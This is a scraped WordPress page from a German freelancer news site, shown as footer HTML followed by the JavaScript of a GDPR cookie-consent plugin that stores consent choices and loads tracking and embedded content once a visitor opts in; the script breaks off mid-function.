				<a href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/">Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessische-wirtschaft-ihk-13-jahre-standardwerk/">Hessische Wirtschaft IHK</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/rheinland-pfalz-erster-kongress-zum-unternehmertum-in-der-kultur-und-kreativwirtschaft/">Rheinland-Pfalz: Erster Kongress zum Unternehmertum in der Kultur- und Kreativwirtschaft</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/">Erneuter Bewerberrekord beim Hessischen Gründerpreis</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/18-hessischer-unternehmerinnentag/">18. Hessischer Unternehmerinnentag</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-sommerfest-fuer-gruender-und-kleine-unternehmen/">IHK Wiesbaden: Sommerfest für Gründer und kleine Unternehmen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruender-wettbewerb-pioniergeist-2019-bewerbungen-bis-30-august/">Gründer-Wettbewerb: Pioniergeist 2019 &#8211; Bewerbungen bis 30.August</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-neue-organisationsstruktur-und-digitale-ausrichtung-existenzgruendung-im-bereich-beratung-angesiedelt/">IHK Wiesbaden: Neue Organisationsstruktur und digitale Ausrichtung &#8211; Existenzgründung im Bereich &#8222;Beratung&#8220; angesiedelt</a>
						</li>
				</ul>
		</aside>		<aside id="text-11" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=martinmassowbuch&o=3&p=14&l=ur1&category=kindlegaraete&banner=1VDNPJDHM5WYVQB7WA02&f=ifr" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:900px;max-height:600px;" frameborder="0"></iframe>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue2-container"><ul id="menu-fusszeilenmenue2" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
</ul></div></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="http://wordpress.org/">Stolz präsentiert von WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/freiberufler.jobidee.de\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Senden ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Zum &Auml;ndern Ihrer Datenschutzeinstellung, z.B. Erteilung oder Widerruf von Einwilligungen, klicken Sie hier:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://freiberufler.jobidee.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.9
body_size: 38663
content:


const CATEGORY_SLUG_STATISTICS = 'statistics';
const CATEGORY_SLUG_TARGETING = 'targeting';
const CATEGORY_SLUG_EMBEDDINGS = 'embeddings';
const CATEGORY_SLUG_LIVECHAT = 'live-chat';
const CATEGORY_SLUG_CHATBOTS = 'chat-bots';
const CATEGORY_SLUG_PLUGINS = 'plugins';
const CATEGORY_SLUG_MANDATORY = 'necessary';

(function ($) {

    $(document).ready(function () {


        // p912419
        // cookie advanced settings
        $(document).on('click', '#popup_accept_button', function (event) {
            event.preventDefault();

            var $selectedGoogleFonts = $("select[name='google-fonts'] option:selected").text();

            if ($selectedGoogleFonts === 'Yes') {
                var $googleFonts = $(document).find('link[data-href]');

                $.each($googleFonts, function () {
                    $(this).attr('href', $(this).attr('data-href')).removeAttr('data-href');
                });
            }
        });

        // check if notice is active and make body higher so that popup dont is in front of bottom links
        $(window).scroll(function() {
            if ($('#cookie-notice').is(":visible") == false) return;
            var height = parseInt($('#cookie-notice').css('height'));//+ 10;
            if($(window).scrollTop() + $(window).height() > $(document).height() - (height+20)) {
                $(document.body).css('padding-bottom', height+'px');
            } else
            {
                $(document.body).css('padding-bottom', 'inherit');
            }
        });

        var closeBtns = $('.sp-dsgvo-iframe-button-create');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            $("<iframe />", { src: "https://www.youtube.com/embed/ApvLgliq_lY?feature=oembed" }).appendTo("#iframeContainer");
        });

        var closeBtns = $('.sp-dsgvo-iframe-button-unblock');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            unblock($(this).attr('data-slug'));
        });

    });


})(jQuery);


(function ($) {
    'use strict';

    var scrollBar = null;
    var scrollBarMoreInformation = null;


    /**
     * Language switcher click (expand/collapse)
     */
    function preparePopupLangSwitcher() {
        var $active = $('.sp-dsgvo-lang-active'),
            $dropdown = $('.sp-dsgvo-lang-dropdown'),
            $switcher = $('.sp-dsgvo-popup-language-switcher');


        $active.on('click tap touchstart', function () {
            $dropdown.toggleClass('active');
        });

        $(document).on('click tap touchstart ', function (e) {
            if (!$switcher.is(e.target) && $switcher.has(e.target).length === 0) {
                $dropdown.removeClass('active');
            }
        });
    }

    /**
     * Adds Simplebar js scrollbar
     */
    function prepareScrolling() {
        var $content = $('#sp-dsgvo-privacy-content-category-content');

        if ($content.length > 0) {
            scrollBar = new SimpleBar($('#sp-dsgvo-privacy-content-category-content')[0], {
                autoHide: false
            });
        }
        var $moreInformation = $('.sp-dsgvo-popup-more-information-content');

        if ($moreInformation.length > 0) {
            scrollBarMoreInformation = new SimpleBar($('.sp-dsgvo-popup-more-information-content')[0], {
                autoHide: false
            });
        }

    }

    /**
     * Adds click event to terms links
     */
    function prepareTermsLinks() {
        var $links = $('.dsgvo-terms-toggle');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var $this = $(this),
                $content = $('#terms_content_' + $this.attr('data-id'));

            $content.addClass('active');
            if (scrollBar != null) scrollBar.recalculate();
            $(window).resize();
        });
    }

    function preparePopupShowLinks()
    {
        var $links = $('.sp-dsgvo-show-privacy-popup');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            showPopup();
        });

        // links of privacy policy
        $links = $('.lwb-ppsp');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            showPopup();
        });


        $links = $('.sp-dsgvo-navigate-privacy-policy');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            window.location = spDsgvoGeneralConfig.privacyPolicyPageUrl;

        });

        // action for enabling embedded content
        $links = $('.sp-dsgvo-direct-enable-popup');

        $links.on('click tap touchstart', function (event) {
            event.preventDefault();
            event.stopPropagation();

            var slug = $(this).data('slug');
            if (slug == null || slug == '') return;

            enableEmbeddingByPlaceholderClick(slug);
        });
    }


    function preparePopupOverlay()
    {
        $('.sp-dsgvo-popup-overlay').on('click tap touchstart', function (event) {

            var clicked = $(event.target);  //get the element clicked

            if (clicked.is('.sp-dsgvo-privacy-popup') || clicked.parents().is('.sp-dsgvo-privacy-popup')) {
                return;  //click happened within the popup, do nothing here
            } else {  // click was outside the popup, so close it

                if (getAndValidateCookie() == false) // if no cookie exists (first visit) a click is like a dismiss all, otherwise a cancel/close
                {
                    handlePopupButtonAction('dismissAll');
                    closePopup(true);
                } else {
                    closePopup(false);
                }
            }
        });
    }

    function preparePopupActionButtons() {
        // x button
        var closeBtns = $('.sp-dsgvo-popup-close');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            if (getAndValidateCookie() == false) // if no cookie exists (first visit) a click is like a dismiss all, otherwise a cancel/close
            {
                handlePopupButtonAction('dismissAll');
                closePopup(true);
            } else {
                closePopup(false);
            }
        });

        // dismiss all button
        var dismissAllBtns = $('.sp-dsgvo-privacy-btn-accept-nothing');
        dismissAllBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('dismissAll');
            closePopup(false);
        });

        // accept selected button
        var acceptSelectedBtns = $('.sp-dsgvo-privacy-btn-accept-selection');
        acceptSelectedBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('acceptSelected');
            closePopup(false);
        });

        // accept all button
        var acceptAllBtns = $('.sp-dsgvo-privacy-btn-accept-all');
        acceptAllBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            handlePopupButtonAction('acceptAll');

            closePopup(false);
        });
    }

    function preparePopupSwitches()
    {
        // uncheck all
        $('.sp-dsgvo-switch-integration').not(":disabled").prop('checked', false);

        $('.sp-dsgvo-switch-integration').change(function () {
            checkForIntegrationModificationsAndSetColorToButtons();
        });

        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        enabledIntegrations.forEach(function(integration) {

            // check if the script container exists. if not create it to add script afterwards
            $('#sp-dsgvo-switch-integration-'+integration).prop('checked', true);

        });
    }

    function checkForIntegrationModificationsAndSetColorToButtons()
    {
        var array1 = getEnabledIntegrationsFromCookie();
        var array2 = $('.sp-dsgvo-switch-integration:checked').map(function(){
            return $(this).data('slug');
        }).get();

        var equal = array1.length === array2.length && array1.every(function(value, index) { return value === array2[index]});

        if (equal == false)
        {
            $('.sp-dsgvo-privacy-btn-accept-selection').addClass('green');
            $('.sp-dsgvo-privacy-btn-accept-selection').removeClass('grey');
        } else
        {
            $('.sp-dsgvo-privacy-btn-accept-selection').removeClass('green');
            $('.sp-dsgvo-privacy-btn-accept-selection').addClass('grey');
        }
    }

    function closePopup(closedOnFirstVisit) {
        var $overlay = $('.sp-dsgvo-popup-overlay');
        if ($overlay.length > 0) {
            $overlay.fadeOut();
            $overlay.addClass('sp-dsgvo-overlay-hidden');

            if (spDsgvoGeneralConfig.showNoticeOnClose == 1 && closedOnFirstVisit) {
                showNotice();
            }
        }
    }

    function showPopup() {

        preparePopupSwitches();

        var $overlay = $('.sp-dsgvo-popup-overlay');

        if ($overlay.length > 0) {
            closeNotice();
            $overlay.fadeIn();
            $overlay.removeClass('sp-dsgvo-overlay-hidden');

        }
    }

    function showNotice()
    {
        var cnDomNode = $('#cookie-notice');


        if (spDsgvoGeneralConfig.noticeHideEffect === 'fade') {
            cnDomNode.fadeIn();
        } else if (spDsgvoGeneralConfig.noticeHideEffect === 'slide') {
            cnDomNode.slideDown();
        } else {
            cnDomNode.css('display', 'flex');
        }

        $('body').addClass('cookies-not-accepted');
    }

    function closeNotice()
    {
        var cnDomNode = $('#cookie-notice');
        if (cnDomNode.is(":visible") == false) return;

        if (spDsgvoGeneralConfig.noticeHideEffect === 'fade') {
            cnDomNode.fadeOut(function () {
                $('#cookie-notice').hide();
                $('#cookie-notice-blocker').hide();
                $('body').removeClass('cookies-not-accepted');
            });
        } else if (spDsgvoGeneralConfig.noticeHideEffect === 'slide') {
            cnDomNode.slideUp(function () {
                $('#cookie-notice').hide();
                $('#cookie-notice-blocker').hide();
                $('body').removeClass('cookies-not-accepted');
            });
        } else {
            $('#cookie-notice').hide();
            $('#cookie-notice-blocker').hide();
            $('body').removeClass('cookies-not-accepted');
        }
    }

    function checkCookieAndShowPopupOrNoticeIfNeeded()
    {
        if (spDsgvoIntegrationConfig == null) return;

        if (spDsgvoIntegrationConfig.length == 0 && spDsgvoGeneralConfig.forceCookieInfo == 0) return;

        if (spDsgvoGeneralConfig.currentPageId == spDsgvoGeneralConfig.privacyPolicyPageId ||
            spDsgvoGeneralConfig.currentPageId == spDsgvoGeneralConfig.imprintPageId)
        {
            // dont show popup or notice at imprint or policy page
            return;
        }

        if (getAndValidateCookie() == false)
        {
            if (spDsgvoGeneralConfig.initialDisplayType == 'cookie_notice') {
                showNotice();
            } else if (spDsgvoGeneralConfig.initialDisplayType == 'policy_popup') {
                showPopup();
            }
        }
    }

    function showMoreInformationPopup(title, slug, locale) {

        $('#sp-dsgvo-popup-more-information-title').html(title);
        $('#sp-dsgvo-popup-more-information-progress').show();

        $('.sp-dsgvo-privacy-popup-title-general').hide();
        $('#sp-dsgvo-privacy-content-category-content').hide();
        $('#sp-dsgvo-privacy-footer').hide();
        $('.sp-dsgvo-header-description-text').hide();

        $('#sp-dsgvo-more-information-switch-cb').attr('data-slug', slug);
        $('#sp-dsgvo-more-information-switch-cb').prop('checked', $('#sp-dsgvo-switch-integration-' + slug).prop('checked'));
        $('#sp-dsgvo-more-information-switch-cb').prop('disabled', $('#sp-dsgvo-switch-integration-' + slug).prop('disabled'));
        $('.sp-dsgvo-privacy-popup-title-details').show();
        $('#sp-dsgvo-popup-more-information').show();


        var integrationObject = getIntegrationConfigBySlug(slug);

        $.get(spDsgvoGeneralConfig.ajaxUrl, {
                action: 'legal-web-text-action',
                slug: slug,
                textId: 'popup',
                locale: locale,
                includeTagManager: integrationObject.usedTagmanager
            },
            function (data) {


                $('#sp-dsgvo-popup-more-information-title').html(title);
                $('#sp-dsgvo-popup-more-information-content').html(data);


                $('#sp-dsgvo-popup-more-information-progress').hide();
                $('.sp-dsgvo-privacy-popup-title-details').show();
                $('#sp-dsgvo-popup-more-information').show();


            }).fail(function() {
            hideMoreInformationPopup();
        })
    }

    function hideMoreInformationPopup() {


        $('#sp-dsgvo-popup-more-information').hide();
        $('.sp-dsgvo-privacy-popup-title-details').hide();
        $('#sp-dsgvo-popup-more-information-progress').hide();

        $('#sp-dsgvo-popup-more-information-content').html('');
        $('#sp-dsgvo-more-information-switch-cb').attr('data-slug', '');
        $('#sp-dsgvo-more-information-switch-cb').prop('checked', false);

        $('.sp-dsgvo-privacy-popup-title-general').show();
        $('.sp-dsgvo-header-description-text').show();
        $('#sp-dsgvo-privacy-content-category-content').show();
        $('#sp-dsgvo-privacy-footer').show();
    }

    function prepareMoreInformationPopup() {
        var $links = $('.sp-dsgvo-more-information-link');

        $links.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            var $this = $(this);
            var title = $this.attr('data-title');
            var slug = $this.attr('data-slug');


            showMoreInformationPopup(title, slug, spDsgvoGeneralConfig.locale);

        });

        var closeBtns = $('.sp-dsgvo-popup-more-information-close');
        closeBtns.on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            hideMoreInformationPopup();
        });

        // set the handler for the more information cb that the outside sb also gets set
        $('#sp-dsgvo-more-information-switch-cb').change(function () {

            var $this = $(this);
            var slug = $this.attr('data-slug');
            if (slug == '') return;
            if ($(this).prop('disabled')) return;
            $('#sp-dsgvo-switch-integration-' + slug).prop('checked', $this.prop('checked'));

            checkForIntegrationModificationsAndSetColorToButtons();
        });
    }

    function preparePopupGroupSwitches() {
        $('input[name="sp-dsgvo-switch-category"]').change(function () {

            var $this = $(this);
            var slug = $this.attr('data-slug');

            // get all sp-dsgvo-switch-integration with slug and set same check value
            $('input[data-category="' + slug + '"]').each(function () {
                if ($(this).prop('disabled')) return;
                var category = $(this).attr('data-category');
                $(this).prop('checked', $('#sp-dsgvo-switch-category-' + category).prop('checked'));
            });

            checkForIntegrationModificationsAndSetColorToButtons();
        });
    }

    function prepareNotice()
    {
        // sometimes wp admin bar sets a margin top. if its greater 0 set it to the notice position
        //var bodyMt = $('body,html').css('margin-top');
        //$('.cn-bottom').css('bottom', bodyMt);

        $('#cn-btn-settings').on('click tap touchstart', function (event) {

            event.preventDefault();
            event.stopPropagation();

            closeNotice();
            showPopup();
        });

    }

    function handlePopupButtonAction(action) {
        if (action == null || action == '') return;


        var allntegrationSlugs = spDsgvoGeneralConfig.allIntegrationSlugs;
        var selectedSwitches = $('.sp-dsgvo-switch-integration:checkbox:checked');
        var checkedIntegrationSlugs = [];

        switch (action) {
            case 'acceptAll':
                checkedIntegrationSlugs = allntegrationSlugs;
                break;
            case 'acceptSelected':
                $(".sp-dsgvo-switch-integration:checkbox:checked").each(function () {
                    checkedIntegrationSlugs.push($(this).data("slug"));
                });
                break;
            case 'dismissAll':
                checkedIntegrationSlugs = []; // reset them
                break;
        }

        var enabledIntegrationsBeforeClosing = getEnabledIntegrationsFromCookie();

        // add gtag manager if used by integration
        var gtmNeeded = 0;
        var mtmNeeded = 0;
        checkedIntegrationSlugs.forEach(function(integration)
        {
            var integrationObject = getIntegrationConfigBySlug(integration);
            if (integrationObject == null) return;

            if (integrationObject.usedTagmanager == 'google-analytics')
            {
                gtmNeeded++;
            }
            if (integrationObject.usedTagmanager == 'matomo-analytics')
            {
                mtmNeeded++;
            }
        });
        if (gtmNeeded > 0 ) checkedIntegrationSlugs.push('google-tagmanager');
        if (mtmNeeded > 0 ) checkedIntegrationSlugs.push('matomo-tagmanager');

        refreshCookie(checkedIntegrationSlugs);
        enableIntegrationsAccordingToCookie();
        removeCookiesOfDisabledIntegrations(enabledIntegrationsBeforeClosing);
    }

    function refreshCookie(checkedIntegrationSlugs) {

        var lifeTime = 0;
        if (checkedIntegrationSlugs != null && checkedIntegrationSlugs.length > 0)
        {
            lifeTime = spDsgvoGeneralConfig.cookieLifeTime;
        } else
        {
            lifeTime = spDsgvoGeneralConfig.cookieLifeTimeDismiss;
        }

        var cookieData = {};
        cookieData.version = spDsgvoGeneralConfig.cookieVersion;
        cookieData.lifeTime = lifeTime;
        cookieData.integrations = checkedIntegrationSlugs;//
        cookieData.lastChangeOn = new Date().getTime();

        var flatData = encodeURIComponent(JSON.stringify(cookieData));
        var d = new Date();
        d.setTime(d.getTime() + parseInt(lifeTime) * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = spDsgvoGeneralConfig.cookieName + "=" + flatData + ";" + expires + ";path=/";

    }

    function isGtagMangerIsActive()
    {
        return window.google_tag_manager != null;
    }

    function isMtagMangerIsActive()
    {
        return window._mtm != null;
    }

    function enableIntegrationsAccordingToCookie() {

        var enabledIntegrations = getEnabledIntegrationsFromCookie();


        // first check if one needs gtag manager and enable it if needed
        var gtmNeeded = 0;
        var mtmNeeded = 0;
        enabledIntegrations.forEach(function(integration)
        {
            var integrationObject = getIntegrationConfigBySlug(integration);
            if (integrationObject == null) return;
            if (integrationObject.usedTagmanager == 'google-tagmanager')
            {
                gtmNeeded++;
            }

            if (integrationObject.usedTagmanager == 'matomo-tagmanager')
            {
                mtmNeeded++;
            }
        });

        if (gtmNeeded > 0 && isGtagMangerIsActive() == false)
        {
            var integrationObject = getIntegrationConfigBySlug('google-tagmanager');
            if (integrationObject == null) return;
            try {
                $('head').append(atob(integrationObject.jsCode));
            } catch (e) {
                console.log('could not activate ' + integrationObject.slug);
            }
        }

        if (mtmNeeded > 0 && isMtagMangerIsActive() == false)
        {
            var integrationObject = getIntegrationConfigBySlug('matomo-tagmanager');
            if (integrationObject == null) return;
            try {
                $('head').append(atob(integrationObject.jsCode));
            } catch (e) {
                console.log('could not activate ' + integrationObject.slug);
            }
        }

        // enable all integrations which are opted in
        enabledIntegrations.forEach(function(integrationSlug)
        {

            // exclude tagmanger now because it was enabled before
            if (integrationSlug == 'google-tagmanager') return;
            if (integrationSlug == 'matomo-tagmanager') return;

            var integrationObject = getIntegrationConfigBySlug(integrationSlug);
            if (integrationObject == null) return;

            // check type of integration (embedding, stats,..) and do correct action

            switch (integrationObject.category) {
                case CATEGORY_SLUG_STATISTICS: enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_TARGETING:  enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_CHATBOTS:  enableJsIntegration(integrationObject); break;
                case CATEGORY_SLUG_EMBEDDINGS: enableEmbeddingIntegration(integrationObject); break;
            }


        });
    }

    function enableJsIntegration(integrationObject)
    {
        if (integrationObject.insertLocation == 'head')
        {
            // check if head contains the script, if not, add it
            var pos = $("head").html().indexOf('sp-dsgvo-script-container-' + integrationObject.slug);
            var lastPos = $("head").html().lastIndexOf('sp-dsgvo-script-container-' + integrationObject.slug);
            if (pos == lastPos)
            {
                try {
                    $('head').append(atob(integrationObject.jsCode));
                } catch (e) {
                    console.log('could not activate ' + integrationObject.slug);
                }
            }
        } else {
            // check if the script container exists. if not create it to add script afterwards
            var scriptContainer = $('.sp-dsgvo-script-container-' + integrationObject.slug);
            var found = scriptContainer.length;

            if (found == false) {

                scriptContainer = $('<div/>', {
                    // id: 'sp-dsgvo-script-container-' + integration,
                    "class": 'sp-dsgvo-script-container sp-dsgvo-script-container-' + integrationObject.slug,
                }).appendTo(integrationObject.insertLocation);
                found = true;

            }

            // if found and empty add js code to the container
            var isEmpty = $.trim(scriptContainer.html()) == '';
            if (found && isEmpty) {
                try {
                    scriptContainer.append(atob(integrationObject.jsCode));
                } catch (e) {
                    console.log('could not activate ' + integrationObject.slug);
                }
            }
        }
    }

    function enableEmbeddingIntegration(integrationObject)
    {
        var allContainersOfCurrentSlug = $('.sp-dsgvo-embedding-'+ integrationObject.slug);

        // find all containers of current enabled embedding
        allContainersOfCurrentSlug.each(function()
        {
            var slugContainer = $(this);
            // get base64 encoded content, decode it, remove placeholder and insert it into dom
            var base64EncContent = slugContainer.find('.sp-dsgvo-hidden-embedding-content');
            if (base64EncContent == null || base64EncContent.html() == null || base64EncContent.html() == '') return;

            try {
                var decodedContent = atob(base64EncContent.html());
                slugContainer.empty();
                slugContainer.append($(decodedContent));
            }
            catch (e) {
               console.log('could not enable embedding: '+ integrationObject.slug);
            }


        });
    }

    function enableEmbeddingByPlaceholderClick(embeddingSlug)
    {
        var currentConfig = getEnabledIntegrationsFromCookie();

        var integrationObject = getIntegrationConfigBySlug(embeddingSlug);
        if (integrationObject == null) return;

        enableEmbeddingIntegration(integrationObject);
        currentConfig.push(embeddingSlug);

        refreshCookie(currentConfig);
    }

    function removeCookiesOfDisabledIntegrations(enabledIntegrationsBeforeClosing)
    {
        var reloadNeeded = 0;
        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        // it nothing was enabled and all gets dismissed its not needed to to anything
        // could happen on first visit when dismiss all
        if (enabledIntegrations.length == 0 && enabledIntegrationsBeforeClosing.length == 0) return;

        // if nothing is enabled, remove all
        if (enabledIntegrations == null || enabledIntegrations == '' || enabledIntegrations == '' || Array.isArray(enabledIntegrations) == false) {
            $('.sp-dsgvo-script-container').each(function () {

                $(this).empty();
            });


            spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

                // remove cookies of the integration
                var cookiesToDeleteString = integrationConfig.cookieNames;
                if (cookiesToDeleteString != null || cookiesToDeleteString != '')
                {
                    var cookieNames = cookiesToDeleteString.split(';');
                    if (cookieNames != null && cookieNames.length > 0)
                    {
                        cookieNames.forEach(function(cookieName) {
                            deleteCookieByName(cookieName);
                        });

                    }
                }

            });

            // safe mode because scripts still could run in browser
            location.reload();

            return;
        }

        spDsgvoIntegrationConfig.forEach(function(integrationConfig) {

            if(enabledIntegrations.includes(integrationConfig.slug) == false) {

                // check if it was enabled before
                if (enabledIntegrationsBeforeClosing.includes(integrationConfig.slug)) reloadNeeded++;

                /* currently not needed because we remove it in reload because otherwise the script cant be removed from js vm
                //remove script of the integration
                var scriptContainer =  $('#sp-dsgvo-script-container-'+integrationConfig.slug);
                var found = scriptContainer.length;

                if (found == false)
                {
                    // if not found also check in head
                    var children = $('head').find('div#sp-dsgvo-script-container-' + integrationConfig.slug);
                    if (children.length > 0) {
                        scriptContainer = children[0];
                        found = true;
                    }
                }

                if (found)
                {
                    scriptContainer.empty();
                    scriptContainer.each(function () {
                        $(this).empty();
                    });
                }
                */


                // remove cookies of the integration
                var cookiesToDeleteString = integrationConfig.cookieNames;
                if (cookiesToDeleteString != null || cookiesToDeleteString != '')
                {
                    var cookieNames = cookiesToDeleteString.split(';');
                    if (cookieNames != null && cookieNames.length > 0)
                    {
                        cookieNames.forEach(function(cookieName) {
                            deleteCookieByName(cookieName);
                        });

                    }
                }
            }

        });

        if (reloadNeeded > 0)
        {
            // safe mode because scripts still could run in browser
            location.reload();
        }
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    function validateCookieData(cookie)
    {
        if (cookie == null || cookie == '') return false;

        var cookieData = {};
        try {
            cookieData = JSON.parse(decodeURIComponent(cookie));
        } catch (e) {
            return false;
        }

        if (cookieData.version < spDsgvoGeneralConfig.cookieVersion)
        {
            return false;
        }

        return true;
    }

    function getAndValidateCookie()
    {
        var cookie = getCookie(spDsgvoGeneralConfig.cookieName);
        return validateCookieData(cookie);
    }

    function getEnabledIntegrationsFromCookie() {
        var enabledIntegrations = [];
        var cookie = getCookie(spDsgvoGeneralConfig.cookieName);
        if (cookie != '')
        {
            try {
                var objectData = JSON.parse(decodeURIComponent(cookie));
                enabledIntegrations = objectData.integrations;
            } catch (e) {
                enabledIntegrations = [];
            }
        }

        return enabledIntegrations;
    }

    function deleteCookieByName(pattern)
    {
        if (pattern == '') return;
        var matcher = new RegExp("^"+pattern, "g");

        if ((matcher).test(document.cookie) == false) return;

        // Get an array of all cookie names (the regex matches what we don't want)
        var cookieNames = document.cookie.split(/=[^;]*(?:;\s*|$)/);
        // Remove any that match the pattern
        for (var i = 0; i < cookieNames.length; i++) {
            if (matcher.test(cookieNames[i])) {
                document.cookie = cookieNames[i] + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT;'; // path=' + path;
            }
        }
    }

    function getIntegrationConfigBySlug(slug)
    {
        /*
        var integrationObject = spDsgvoIntegrationConfig.filter(obj => {
            return obj.slug === slug;
        });
*/
        var integrationObject = null;
        spDsgvoIntegrationConfig.forEach(function(integration) {

            if (integration.slug == slug)
            {
                integrationObject = integration
                return;
            }
        });

        return integrationObject;
    }

    function isIntegrationAllowedByCookieSettings(slug)
    {
        var found = false;
        var enabledIntegrations = getEnabledIntegrationsFromCookie();

        enabledIntegrations.forEach(function(integration) {

           if (integration == slug)
           {
               found = true;
               return;
           }
        });

        return found;
    }

    $(document).ready(function () {
        enableIntegrationsAccordingToCookie();

        preparePopupLangSwitcher();
        prepareMoreInformationPopup();
        prepareTermsLinks();
        preparePopupActionButtons();
        preparePopupGroupSwitches();
        preparePopupSwitches();

        prepareScrolling();
        prepareNotice();
        preparePopupShowLinks();
        preparePopupOverlay();

        checkCookieAndShowPopupOrNoticeIfNeeded();

    });

    // DYNAMIC EMBEDDINGS
    const TYPE_ATTRIBUTE = 'iframe/blocked'
    const backupScripts = {
        blacklisted: []
    }

    function isOnBlacklist(src, nodeType)
    {
        var affectedIntegration = getIntegrationByNodeSrc(src.toLowerCase());

        if (affectedIntegration == null) return false;
        var isBlacklistedByCookie = isIntegrationAllowedByCookieSettings(affectedIntegration.slug) == false;

        return isBlacklistedByCookie;
    }

    function getIntegrationByNodeSrc(src)
    {
        if (spDsgvoIntegrationConfig == null) return null;

        var affectedIntegration = null;
        var found = false;
        // iterate over all integrations and check if root domain is one of such an integration
